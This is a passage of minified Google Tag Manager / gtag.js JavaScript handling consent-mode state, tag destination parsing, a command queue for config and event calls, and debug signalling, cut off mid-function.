function Mm(){function a(b){jm(gm.Z.De,b||"{}");jm(gm.Z.Di,!1)}if(!km(gm.Z.Di)){jm(gm.Z.Di,!0);try{w.fetch("https://www.google.com/ccm/geo",{method:"GET",cache:"no-store",mode:"cors",credentials:"omit"}).then(function(b){b.ok?b.text().then(function(c){a(c)},function(){a()}):a()},function(){a()})}catch(b){a()}}}function Nm(){var a=D(22);try{return JSON.parse(ib(a))}catch(b){return M(123),Hm(2),{}}}function Om(){return Im["0"]||""}function Pm(){return Im["1"]||""}
function Qm(){var a=!1;return a}function Rm(){return Im["6"]!==!1}function Sm(){var a="";return a}function Tm(){var a="";return a};var Um={},Vm=Object.freeze((Um[K.m.Tb]=1,Um[K.m.Og]=1,Um[K.m.di]=1,Um[K.m.Ub]=1,Um[K.m.Ba]=1,Um[K.m.wb]=1,Um[K.m.xb]=1,Um[K.m.Fb]=1,Um[K.m.ld]=1,Um[K.m.Wb]=1,Um[K.m.Xa]=1,Um[K.m.Ac]=1,Um[K.m.se]=1,Um[K.m.Ga]=1,Um[K.m.Oo]=1,Um[K.m.zf]=1,Um[K.m.li]=1,Um[K.m.Yg]=1,Um[K.m.od]=1,Um[K.m.Af]=1,Um[K.m.Yo]=1,Um[K.m.Gc]=1,Um[K.m.Ef]=1,Um[K.m.ap]=1,Um[K.m.fh]=1,Um[K.m.Zk]=1,Um[K.m.Hc]=1,Um[K.m.Ic]=1,Um[K.m.cb]=1,Um[K.m.ol]=1,Um[K.m.Xb]=1,Um[K.m.sd]=1,Um[K.m.ud]=1,Um[K.m.vd]=1,Um[K.m.jh]=1,Um[K.m.si]=1,Um[K.m.wd]=
1,Um[K.m.Oc]=1,Um[K.m.xd]=1,Um[K.m.yl]=1,Um[K.m.yd]=1,Um[K.m.Pc]=1,Um[K.m.Ri]=1,Um));Object.freeze([K.m.xa,K.m.Ya,K.m.Gb,K.m.lb,K.m.ri,K.m.Oa,K.m.mi,K.m.Lo]);
var Wm={},Xm=Object.freeze((Wm[K.m.oo]=1,Wm[K.m.po]=1,Wm[K.m.qo]=1,Wm[K.m.ro]=1,Wm[K.m.so]=1,Wm[K.m.xo]=1,Wm[K.m.yo]=1,Wm[K.m.zo]=1,Wm[K.m.Bo]=1,Wm[K.m.je]=1,Wm)),Ym={},Zm=Object.freeze((Ym[K.m.Bk]=1,Ym[K.m.Ck]=1,Ym[K.m.ee]=1,Ym[K.m.fe]=1,Ym[K.m.Dk]=1,Ym[K.m.fd]=1,Ym[K.m.he]=1,Ym[K.m.qc]=1,Ym[K.m.zc]=1,Ym[K.m.rc]=1,Ym[K.m.Cb]=1,Ym[K.m.ie]=1,Ym[K.m.sc]=1,Ym[K.m.Ek]=1,Ym)),$m=Object.freeze([K.m.Tb,K.m.jf,K.m.Ub,K.m.Ac,K.m.Af,K.m.Gf,K.m.sd,K.m.xd]),an=Object.freeze([].concat(za($m))),bn=Object.freeze([K.m.xb,
K.m.Yg,K.m.jh,K.m.si,K.m.Wg]),cn=Object.freeze([].concat(za(bn))),dn={},en=(dn[K.m.W]="1",dn[K.m.ja]="2",dn[K.m.X]="3",dn[K.m.Na]="4",dn),fn={},gn=Object.freeze((fn.search="s",fn.youtube="y",fn.playstore="p",fn.shopping="h",fn.ads="a",fn.maps="m",fn));function hn(a){return typeof a!=="object"||a===null?{}:a}function jn(a){return a===void 0||a===null?"":typeof a==="object"?a.toString():String(a)}function kn(a){if(a!==void 0&&a!==null)return jn(a)}function ln(a){return typeof a==="number"?a:kn(a)};function mn(a){return a&&a.indexOf("pending:")===0?nn(a.substr(8)):!1}function nn(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Gb();return b<c+3E5&&b>c-9E5};var on=!1,pn=!1,qn=!1,rn=0,sn=!1,tn=[];function un(a){if(rn===0)sn&&tn&&(tn.length>=100&&tn.shift(),tn.push(a));else if(vn()){var b=D(41),c=Fc(b,[]);c.length>=50&&c.shift();c.push(a)}}function wn(){xn();Tc(z,"TAProdDebugSignal",wn)}function xn(){if(!pn){pn=!0;yn();var a=tn;tn=void 0;a==null||a.forEach(function(b){un(b)})}}
function yn(){var a=z.documentElement.getAttribute("data-tag-assistant-prod-present");nn(a)?rn=1:!mn(a)||on||qn?rn=2:(qn=!0,Sc(z,"TAProdDebugSignal",wn,!1),w.setTimeout(function(){xn();on=!0},200))}function vn(){if(!sn)return!1;switch(rn){case 1:case 0:return!0;case 2:return!1;default:return!1}};var zn=!1;function An(a,b){var c=Qj(),d=Nj();D(26);var e=kg(47)?0:kg(50)?1:3,f=vj();if(vn()){var g=Bn("INIT");g.containerLoadSource=a!=null?a:0;b&&(g.parentTargetReference=b);g.aliases=c;g.destinations=d;e!==void 0&&(g.gtg={source:e,mPath:f!=null?f:""});un(g)}}
function Cn(a){var b,c,d,e;b=a.targetId;c=a.request;d=a.hb;e=a.isBatched;var f;if(f=vn()){var g;a:switch(c.endpoint){case 19:case 47:g=!0;break a;default:g=!1}f=!g}if(f){var h=Bn("GTAG_HIT",{eventId:d.eventId,priorityId:d.priorityId});h.target=b;h.url=c.url;c.postBody&&(h.postBody=c.postBody);h.parameterEncoding=c.parameterEncoding;h.endpoint=c.endpoint;e!==void 0&&(h.isBatched=e);un(h)}}function Dn(a){vn()&&Cn(a())}
function Bn(a,b){b=b===void 0?{}:b;b.groupId=En;var c,d=b,e=Fn,f={publicId:Gn};d.eventId!=null&&(f.eventId=d.eventId);d.priorityId!=null&&(f.priorityId=d.priorityId);d.eventName&&(f.eventName=d.eventName);d.groupId&&(f.groupId=d.groupId);d.tagName&&(f.tagName=d.tagName);c={containerProduct:"GTM",key:f,version:e,messageType:a};c.containerProduct=zn?"OGT":"GTM";c.key.targetRef=Hn;return c}var Gn="",Fn="",Hn={ctid:"",isDestination:!1},En;
function In(a){var b=D(5),c=Mj(),d=D(6),e=D(1);D(23);rn=0;sn=!0;yn();En=a;Gn=b;Fn=e;zn=Zi;Hn={ctid:b,isDestination:c,canonicalId:d}};var Jn=[K.m.W,K.m.ja,K.m.X,K.m.Na],Kn,Ln;function Mn(a){var b=a[K.m.oc];b||(b=[""]);for(var c={qg:0};c.qg<b.length;c={qg:c.qg},++c.qg)zb(a,function(d){return function(e,f){if(e!==K.m.oc){var g=jn(f),h=b[d.qg],l=Om(),n=Pm();Ml=!0;Ll&&kb("TAGGING",20);Hl().declare(e,g,h,l,n)}}}(c))}
function Nn(a){Em();!Ln&&Kn&&Fm("crc");Ln=!0;var b=a[K.m.Ig];b&&M(41);var c=a[K.m.oc];c?M(40):c=[""];for(var d={rg:0};d.rg<c.length;d={rg:d.rg},++d.rg)zb(a,function(e){return function(f,g){if(f!==K.m.oc&&f!==K.m.Ig){var h=kn(g),l=c[e.rg],n=Number(b),p=Om(),q=Pm();n=n===void 0?0:n;Ll=!0;Ml&&kb("TAGGING",20);Hl().default(f,h,l,p,q,n,Ol)}}}(d))}
function On(a){Ol.usedContainerScopedDefaults=!0;var b=a[K.m.oc];if(b){var c=Array.isArray(b)?b:[b];if(!c.includes(Pm())&&!c.includes(Om()))return}zb(a,function(d,e){switch(d){case "ad_storage":case "analytics_storage":case "ad_user_data":case "ad_personalization":break;default:return}Ol.usedContainerScopedDefaults=!0;Ol.containerScopedDefaults[d]=e==="granted"?3:2})}
function Pn(a,b){Em();Kn=!0;zb(a,function(c,d){var e=jn(d);Ll=!0;Ml&&kb("TAGGING",20);Hl().update(c,e,Ol)});Ul(b.eventId,b.priorityId)}function Qn(a){a.hasOwnProperty("all")&&(Ol.selectedAllCorePlatformServices=!0,zb(gn,function(b){Ol.corePlatformServices[b]=a.all==="granted";Ol.usedCorePlatformServices=!0}));zb(a,function(b,c){b!=="all"&&(Ol.corePlatformServices[b]=c==="granted",Ol.usedCorePlatformServices=!0)})}function Rn(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Pl(b)})}
function Sn(a,b){Tl(a,b)}function Tn(a,b){Wl(a,b)}function Un(a,b){Vl(a,b)}function Vn(){var a=[K.m.W,K.m.Na,K.m.X];Hl().waitForUpdate(a,500,Ol)}function Wn(a){for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;Hl().clearTimeout(d,void 0,Ol)}Ul()}function Xn(){if(!$i)for(var a=Rm()?Yn(ng(5)):Yn(ng(4)),b=0;b<Jn.length;b++){var c=Jn[b],d=c,e=a[c]?"granted":"denied";Hl().implicit(d,e)}}function Yn(a){for(var b={},c=m(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b};var Zn=w.google_tag_manager=w.google_tag_manager||{};function $n(a,b){return Zn[a]=Zn[a]||b()}function ao(){var a=D(5),b=bo;Zn[a]=Zn[a]||b}function co(){var a=D(19);return Zn[a]=Zn[a]||{}}function eo(){var a=D(19);return Zn[a]}function fo(){var a=Zn.sequence||1;Zn.sequence=a+1;return a}w.google_tag_data=w.google_tag_data||{};var go=!1,ho=[];function io(){if(!go){go=!0;for(var a=ho.length-1;a>=0;a--)ho[a]();ho=[]}};var jo=/^(?:AW|DC|G|GF|GT|HA|MC|UA)$/,ko=/\s/;
function lo(a,b){if(sb(a)){a=Eb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(jo.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var h=g(f[1]);h.length===2&&(f[1]=h[0],f.push(h[1]))}}else{f=e.split("/");for(var l=0;l<f.length;l++)if(!f[l]||ko.test(f[l])&&(d!=="AW"||l!==1))return}return{id:a,prefix:d,destinationId:d+"-"+f[0],ids:f}}}}}
function mo(a,b){for(var c={},d=0;d<a.length;++d){var e=lo(a[d],b);e&&(c[e.id]=e)}var f=[],g;for(g in c)if(c.hasOwnProperty(g)){var h=c[g];h.prefix==="AW"&&h.ids[no[1]]&&f.push(h.destinationId)}for(var l=0;l<f.length;++l)delete c[f[l]];for(var n=[],p=m(Object.keys(c)),q=p.next();!q.done;q=p.next())n.push(c[q.value]);return n}var oo={},no=(oo[0]=0,oo[1]=1,oo[2]=2,oo[3]=0,oo[4]=1,oo[5]=0,oo[6]=0,oo[7]=0,oo);var po=pg(34,500),qo={},ro={},so={initialized:11,complete:12,interactive:13},to={},uo=Object.freeze((to[K.m.sd]=!0,to)),vo=void 0;function wo(a,b){if(b.length&&Nk){var c;(c=qo)[a]!=null||(c[a]=[]);ro[a]!=null||(ro[a]=[]);var d=b.filter(function(e){return!ro[a].includes(e)});qo[a].push.apply(qo[a],za(d));ro[a].push.apply(ro[a],za(d));!vo&&d.length>0&&(mk("tdc",!0),vo=w.setTimeout(function(){sm();qo={};vo=void 0},po))}}
function xo(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function yo(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,u){var t;qd(u)==="object"?t=u[r]:qd(u)==="array"&&(t=u[r]);return t===void 0?uo[r]:t},f=xo(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var h=(d?d+".":"")+g,l=e(g,a),n=e(g,b),p=qd(l)==="object"||qd(l)==="array",q=qd(n)==="object"||qd(n)==="array";if(p&&q)yo(l,n,c,h);else if(p||q||l!==n)c[h]=!0}return Object.keys(c)}
function zo(){lk("tdc",function(){vo&&(w.clearTimeout(vo),vo=void 0);var a=[],b;for(b in qo)qo.hasOwnProperty(b)&&a.push(b+"*"+qo[b].join("."));return a.length?a.join("!"):void 0},!1)};var Ao={R:{Zj:1,Qi:2,Vj:3,tk:4,Wj:5,ed:6,sk:7,Lp:8,zm:9,Xj:10,Yj:11,rh:12,Ml:13,Jl:14,Ll:15,Il:16,Kl:17,Hl:18,Qn:19,vp:20,wp:21,Ji:22}};Ao.R[Ao.R.Zj]="ALLOW_INTEREST_GROUPS";Ao.R[Ao.R.Qi]="SERVER_CONTAINER_URL";Ao.R[Ao.R.Vj]="ADS_DATA_REDACTION";Ao.R[Ao.R.tk]="CUSTOMER_LIFETIME_VALUE";Ao.R[Ao.R.Wj]="ALLOW_CUSTOM_SCRIPTS";Ao.R[Ao.R.ed]="ANY_COOKIE_PARAMS";Ao.R[Ao.R.sk]="COOKIE_EXPIRES";Ao.R[Ao.R.Lp]="LEGACY_ENHANCED_CONVERSION_JS_VARIABLE";Ao.R[Ao.R.zm]="RESTRICTED_DATA_PROCESSING";Ao.R[Ao.R.Xj]="ALLOW_DISPLAY_FEATURES";
Ao.R[Ao.R.Yj]="ALLOW_GOOGLE_SIGNALS";Ao.R[Ao.R.rh]="GENERATED_TRANSACTION_ID";Ao.R[Ao.R.Ml]="FLOODLIGHT_COUNTING_METHOD_UNKNOWN";Ao.R[Ao.R.Jl]="FLOODLIGHT_COUNTING_METHOD_STANDARD";Ao.R[Ao.R.Ll]="FLOODLIGHT_COUNTING_METHOD_UNIQUE";Ao.R[Ao.R.Il]="FLOODLIGHT_COUNTING_METHOD_PER_SESSION";Ao.R[Ao.R.Kl]="FLOODLIGHT_COUNTING_METHOD_TRANSACTIONS";Ao.R[Ao.R.Hl]="FLOODLIGHT_COUNTING_METHOD_ITEMS_SOLD";Ao.R[Ao.R.Qn]="ADS_OGT_V1_USAGE";Ao.R[Ao.R.vp]="FORM_INTERACTION_PERMISSION_DENIED";Ao.R[Ao.R.wp]="FORM_SUBMIT_PERMISSION_DENIED";
Ao.R[Ao.R.Ji]="MICROTASK_NOT_SUPPORTED";var Bo={},Co=(Bo[K.m.ei]=Ao.R.Zj,Bo[K.m.vd]=Ao.R.Qi,Bo[K.m.Oc]=Ao.R.Qi,Bo[K.m.Ia]=Ao.R.Vj,Bo[K.m.qe]=Ao.R.tk,Bo[K.m.hf]=Ao.R.Wj,Bo[K.m.Ac]=Ao.R.ed,Bo[K.m.Xa]=Ao.R.ed,Bo[K.m.wb]=Ao.R.ed,Bo[K.m.ld]=Ao.R.ed,Bo[K.m.Wb]=Ao.R.ed,Bo[K.m.Fb]=Ao.R.ed,Bo[K.m.xb]=Ao.R.sk,Bo[K.m.Xb]=Ao.R.zm,Bo[K.m.Og]=Ao.R.Xj,Bo[K.m.Ub]=Ao.R.Yj,Bo),Do={},Eo=(Do.unknown=Ao.R.Ml,Do.standard=Ao.R.Jl,Do.unique=Ao.R.Ll,Do.per_session=Ao.R.Il,Do.transactions=Ao.R.Kl,Do.items_sold=Ao.R.Hl,Do);var ob=[];function Fo(a,b){b=b===void 0?!1:b;kb("GTAG_EVENT_FEATURE_CHANNEL",a);b&&(ob[a]=!0)}function Go(a,b){b=b===void 0?!1:b;for(var c=Object.keys(a),d=m(Object.keys(Co)),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)&&Fo(Co[f],b)}};var Ho=function(a,b,c,d,e,f,g,h,l,n,p){this.eventId=a;this.priorityId=b;this.C=c;this.V=d;this.H=e;this.T=f;this.P=g;this.eventMetadata=h;this.onSuccess=l;this.onFailure=n;this.isGtmEvent=p},Io=function(a,b){var c=[];switch(b){case 3:c.push(a.C);c.push(a.V);c.push(a.H);c.push(a.T);c.push(a.P);break;case 2:c.push(a.C);break;case 1:c.push(a.V);c.push(a.H);c.push(a.T);c.push(a.P);break;case 4:c.push(a.C),c.push(a.V),c.push(a.H),c.push(a.T)}return c},L=function(a,b,c,d){for(var e=m(Io(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},Jo=function(a){for(var b={},c=Io(a,4),d=m(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=m(f),h=g.next();!h.done;h=g.next())b[h.value]=1;return Object.keys(b)};
Ho.prototype.getMergedValues=function(a,b,c){function d(n){sd(n)&&zb(n,function(p,q){f=!0;e[p]=q})}b=b===void 0?3:b;var e={},f=!1;c&&d(c);var g=Io(this,b);g.reverse();for(var h=m(g),l=h.next();!l.done;l=h.next())d(l.value[a]);return f?e:void 0};
var Ko=function(a){for(var b=[K.m.vf,K.m.qf,K.m.rf,K.m.tf,K.m.uf,K.m.wf,K.m.xf],c=Io(a,3),d=m(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},h=!1,l=m(b),n=l.next();!n.done;n=l.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],h=!0)}var q=h?g:void 0;if(q)return q}return{}},Lo=function(a,b){this.eventId=a;this.priorityId=b;this.H={};this.V={};this.C={};this.P={};this.la={};this.T={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},Mo=function(a,
b){a.H=b;return a},No=function(a,b){a.V=b;return a},Oo=function(a,b){a.C=b;return a},Po=function(a,b){a.P=b;return a},Qo=function(a,b){a.la=b;return a},Ro=function(a,b){a.T=b;return a},So=function(a,b){a.eventMetadata=b||{};return a},dp=function(a,b){a.onSuccess=b;return a},ep=function(a,b){a.onFailure=b;return a},fp=function(a,b){a.isGtmEvent=b;return a},gp=function(a){return new Ho(a.eventId,a.priorityId,a.H,a.V,a.C,a.P,a.T,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var Q={A:{Vh:"accept_by_default",Sj:"add_tag_timing",Zd:"ads_event_page_view",bd:"allow_ad_personalization",bk:"batch_on_navigation",gk:"client_id_source",Ye:"consent_event_id",Ze:"consent_priority_id",Cs:"consent_state",ia:"consent_updated",be:"conversion_linker_enabled",Fa:"cookie_options",Kg:"create_dc_join",Lg:"create_fpm_geo_join",Mg:"create_fpm_signals_join",ce:"create_google_join",wk:"dc_random",de:"em_event",Fs:"endpoint_for_debug",Ak:"enhanced_client_id_source",bi:"enhanced_match_result",
Bl:"euid_logged_in_state",Be:"euid_mode_enabled",mb:"event_start_timestamp_ms",Fl:"event_usage",zi:"extra_tag_experiment_ids",Qs:"add_parameter",Ai:"attribution_reporting_experiment",Bi:"counting_method",ph:"send_as_iframe",Rs:"parameter_order",qh:"parsed_target",xp:"ga4_collection_subdomain",Ul:"gbraid_cookie_marked",eb:"handle_internally",ba:"hit_type",Cd:"hit_type_override",Vf:"ignore_hit_success_failure",Us:"is_config_command",th:"is_consent_update",Wf:"is_conversion",am:"is_ecommerce",bm:"is_ec_cm_split",
Dd:"is_external_event",Fi:"is_fallback_aw_conversion_ping_allowed",Xf:"is_first_visit",dm:"is_first_visit_conversion",uh:"is_fl_fallback_conversion_flow_allowed",Ed:"is_fpm_encryption",Gi:"is_fpm_split",Kb:"is_gcp_conversion",fm:"is_google_signals_allowed",Fd:"is_merchant_center",wh:"is_new_to_site",xh:"is_personalization",yh:"is_server_side_destination",Ee:"is_session_start",hm:"is_session_start_conversion",Vs:"is_sgtm_ga_ads_conversion_study_control_group",Ws:"is_sgtm_prehit",im:"is_sgtm_service_worker",
Hi:"is_split_conversion",Gp:"is_syn",Hp:"is_test_event",Yf:"join_id",Ii:"join_elapsed",Zf:"join_timer_sec",lm:"local_storage_aw_conversion_counters",Ie:"tunnel_updated",bt:"prehit_for_retry",et:"promises",ft:"record_aw_latency",Tc:"redact_ads_data",Je:"redact_click_ids",ym:"remarketing_only",Oi:"send_ccm_parallel_ping",it:"send_ccm_parallel_test_ping",fg:"send_to_destinations",Pi:"send_to_targets",Up:"send_user_data_hit",Pa:"source_canonical_id",wa:"speculative",Hm:"speculative_in_message",Jm:"suppress_script_load",
Km:"syn_or_mod",Pm:"transient_ecsid",gg:"transmission_type",Ua:"user_data",mt:"user_data_from_automatic",nt:"user_data_from_automatic_getter",Rm:"user_data_from_code",aq:"user_data_from_manual",Sm:"user_data_mode",hg:"user_id_updated"}};var hp=new yb,ip={},jp={},mp={name:D(19),set:function(a,b){td(Ob(a,b),ip);kp()},get:function(a){return lp(a,2)},reset:function(){hp=new yb;ip={};kp()}};function lp(a,b){return b!=2?hp.get(a):np(a)}function np(a,b){var c=a.split(".");b=b||[];for(var d=ip,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function op(a,b){jp.hasOwnProperty(a)||(hp.set(a,b),td(Ob(a,b),ip),kp())}
function pp(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=lp(c,1);if(Array.isArray(d)||sd(d))d=td(d,null);jp[c]=d}}function kp(a){zb(jp,function(b,c){hp.set(b,c);td(Ob(b),ip);td(Ob(b,c),ip);a&&delete jp[b]})}function qp(a,b){var c,d=(b===void 0?2:b)!==1?np(a):hp.get(a);qd(d)==="array"||qd(d)==="object"?c=td(d,null):c=d;return c};var rp={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function sp(a){a=a===void 0?{}:a;var b=D(5).split("-")[0].toUpperCase(),c,d={ctid:D(5),Bn:lg(15),Gn:D(14),zr:kg(7)?2:1,ks:a.In,canonicalId:D(6),Ur:(c=Uj())==null?void 0:c.canonicalContainerId,ls:a.Wd===void 0?void 0:a.Wd?10:12};d.canonicalId!==a.Ra&&(d.Ra=a.Ra);var e=Rj();d.Gr=e?e.canonicalContainerId:void 0;Zi?(d.Th=rp[b],d.Th||(d.Th=0)):d.Th=$i?13:10;kg(47)?(d.yj=0,d.qq=2):kg(50)?d.yj=1:d.yj=3;var f=a,g={6:!1};lg(54)===2?g[7]=!0:lg(54)===1&&(g[2]=!0);if(Ec){var h=jj(pj(Ec),"host");h&&(g[8]=h.match(/^(www\.)?googletagmanager\.com$/)===
null)}if(P(417)){var l;g[9]=(l=f.mc)!=null?l:!1}if(P(420)){var n=Zj(),p;g[10]=(p=n==null?void 0:n.fromContainerExecution)!=null?p:!1}d.xq=g;return pf(d,a.Gh)};var tp={Pn:pg(3,0)},up=[],vp=!1;function wp(a){up.push(a)}var xp=void 0,yp={},zp=void 0,Ap=new function(){var a=5;tp.Pn>0&&(a=tp.Pn);this.H=a;this.C=0;this.P=[]},Bp=1E3;
function Cp(a,b){var c=xp;if(c===void 0)if(b)c=fo();else return"";for(var d=[Aj("https://"+D(21)),"/a","?id="+D(5)],e=m(up),f=e.next();!f.done;f=e.next())for(var g=f.value,h=g({eventId:c,Yd:!!a}),l=m(h),n=l.next();!n.done;n=l.next()){var p=m(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function Dp(){if(Ri.H&&(zp&&(w.clearTimeout(zp),zp=void 0),xp!==void 0&&Ep)){var a=fm(Gl.aa.Qc);if(bm(a))vp||(vp=!0,dm(a,Dp));else{var b;if(!(b=yp[xp])){var c=Ap;b=c.C<c.H?!1:Gb()-c.P[c.C%c.H]<1E3}if(b||Bp--<=0)M(1),yp[xp]=!0;else{var d=Ap,e=d.C++%d.H;d.P[e]=Gb();var f=Cp(!0);Al({destinationId:D(5),endpoint:56,eventId:xp},f);vp=Ep=!1}}}}function Fp(){if(Lk&&Ri.H){var a=Cp(!0,!0);Al({destinationId:D(5),endpoint:56,eventId:xp},a)}}var Ep=!1;
function Gp(a){yp[a]||(a!==xp&&(Dp(),xp=a),Ep=!0,zp||(zp=w.setTimeout(Dp,500)),Cp().length>=2022&&Dp())}var Hp=wb();function Ip(){Hp=wb()}function Jp(){var a=[["v","3"],["t","t"],["pid",String(Hp)]],b=sp();b&&a.push(["gtm",b]);return a};var Kp={};function Lp(a,b,c){Lk&&a!==void 0&&(Kp[a]=Kp[a]||[],Kp[a].push(c+b),Gp(a))}function Mp(a){var b=a.eventId,c=a.Yd,d=[],e=Kp[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete Kp[b];return d};var Np=!1;function Op(a,b,c,d){var e=lo(c,d.isGtmEvent);e&&(Np&&(d.deferrable=!0),Pp.push("event",[b,a],e,d))}function Qp(a,b,c,d){var e=lo(c,d.isGtmEvent);e&&Pp.push("get",[a,b],e,d)}function Rp(a){var b=lo(a,!0),c;b?c=Sp(Pp,b).T:c={};return c}var Tp=function(){this.C={};this.T={};this.V={};this.la=null;this.P={};this.H=!1;this.status=1},Up=function(a,b,c,d){this.H=Gb();this.C=b;this.args=c;this.messageContext=d;this.type=a};function Vp(a){var b={};zb(a,function(c,d){td(Ob(c,d),b)});return b}
var Wp=function(){this.destinations={};this.C={};this.commands=[]},Sp=function(a,b){return a.destinations[b.destinationId]=a.destinations[b.destinationId]||new Tp},Xp=function(a,b,c,d){if(d.C){var e=Sp(a,d.C),f=e.la;if(f){var g=td(c,null),h=td(e.C[d.C.destinationId],null),l=td(e.P,null),n=td(e.T,null),p=td(a.C,null),q={};if(Lk)try{q=td(ip,null)}catch(x){M(72)}var r=d.C.prefix,u=function(x){Lp(d.messageContext.eventId,r,x)},t=gp(fp(ep(dp(So(Qo(Po(Ro(Oo(No(Mo(new Lo(d.messageContext.eventId,d.messageContext.priorityId),
g),h),l),n),p),q),d.messageContext.eventMetadata),function(){if(u){var x=u;u=void 0;x("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(u){var x=u;u=void 0;x("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent)),v=function(){try{Lp(d.messageContext.eventId,r,"1");var x=d.type,y=d.C.id;if(Nk&&x==="config"){var A,C=(A=lo(y))==null?void 0:A.ids;if(!(C&&C.length>1)){var E,H=Fc("google_tag_data",{});H.td||(H.td={});E=H.td;var J=
td(t.T);td(t.C,J);var O=[],ba;for(ba in E)E.hasOwnProperty(ba)&&yo(E[ba],J).length&&O.push(ba);O.length&&(wo(y,O),kb("TAGGING",so[z.readyState]||14));E[y]=J}}f(d.C.id,b,d.H,t)}catch(W){Lp(d.messageContext.eventId,r,"4")}};b==="gtag.get"?v():dm(e.sa,v)}}},Yp=function(a,b){if(b.type!=="require")if(b.C)for(var c=Sp(a,b.C).V[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.V)for(var g=f.V[b.type]||[],h=0;h<g.length;h++)g[h]()}};
Wp.prototype.register=function(a,b,c,d){var e=Sp(this,a);e.status!==3&&(e.la=b,e.status=3,e.sa=fm(c),Zp(this,a,d||{}),this.flush())};
Wp.prototype.push=function(a,b,c,d){c!==void 0&&(Sp(this,c).status===1&&(Sp(this,c).status=2,this.push("require",[{}],c,{})),Sp(this,c).H&&(d.deferrable=!1),d.eventMetadata||(d.eventMetadata={}),d.eventMetadata[Q.A.fg]||(d.eventMetadata[Q.A.fg]=[c.destinationId]),d.eventMetadata[Q.A.Pi]||(d.eventMetadata[Q.A.Pi]=[c.id]));this.commands.push(new Up(a,c,b,d));d.deferrable||this.flush()};
Wp.prototype.flush=function(a){for(var b=this,c=[],d=!1;this.commands.length;){var e=this.commands[0],f=e.C;if(e.messageContext.deferrable)!f||Sp(this,f).H?(e.messageContext.deferrable=!1,this.commands.push(e)):c.push(e),this.commands.shift();else{switch(e.type){case "require":if(Sp(this,f).status!==3&&!a){this.commands.push.apply(this.commands,c);return}break;case "set":var g=e.args[0];zb(g,function(A,C){td(Ob(A,C),b.C)});Go(g,!0);break;case "config":var h=Sp(this,f),l=Vp(e.args[0]),n=!!l[K.m.xd];
delete l[K.m.xd];var p=f.destinationId===f.id;Go(l,!0);n||(p?h.P={}:h.C[f.id]={});h.H&&n||Xp(this,K.m.ma,l,e);h.H=!0;p?td(l,h.P):(td(l,h.C[f.id]),M(70));d=!0;break;case "event":var q=Vp(e.args[0]);Go(q);Xp(this,e.args[1],q,e);break;case "get":var r={},u=(r[K.m.Df]=e.args[0],r[K.m.Cf]=e.args[1],r);Xp(this,K.m.Db,u,e);break;case "container_config":var t=Sp(this,f),v=Vp(e.args[0]);Go(v,!0);t.H=!0;t.P=v;d=!0;break;case "destination_config":var x=Sp(this,f),y=Vp(e.args[0]);Go(y,!0);x.C[f.id]||(x.C[f.id]=
{});x.H=!0;x.C[f.id]=y;d=!0;break;case "reset_container_config":Sp(this,f).P={};break;case "reset_target_config":Sp(this,f).C[f.id]={}}this.commands.shift();Yp(this,e)}}this.commands.push.apply(this.commands,c);d&&this.flush()};var Zp=function(a,b,c){var d=td(c,null);td(Sp(a,b).T,d);Sp(a,b).T=d},Pp=new Wp;function $p(a){var b=a.location.href;if(a===a.top)return{url:b,xr:!0};var c=!1,d=a.document;d&&d.referrer&&(b=d.referrer,a.parent===a.top&&(c=!0));var e=a.location.ancestorOrigins;if(e){var f=e[e.length-1],g;f&&((g=b)==null?void 0:g.indexOf(f))===-1&&(c=!1,b=f)}return{url:b,xr:c}}function aq(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{ll(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function bq(){for(var a=w,b=a;a&&a!=a.parent;)a=a.parent,aq(a)&&(b=a);return b};var cq=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},dq=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function eq(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};var fq=function(a,b){for(var c=a,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames[b])}catch(h){e=!1}if(e)return c;var f;a:{try{var g=c.parent;if(g&&g!=c){f=g;break a}}catch(h){}f=null}if(!(c=f))break}return null},gq=function(a){var b=w;if(b.top==b)return 0;if(a===void 0?0:a){var c=b.location.ancestorOrigins;if(c)return c[c.length-1]==b.location.origin?1:2}return aq(b.top)?1:2},hq=function(a){a=a===void 0?document:a;return a.createElement("img")};function iq(a,b,c){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,!1),!0):!1}function jq(a,b,c){typeof 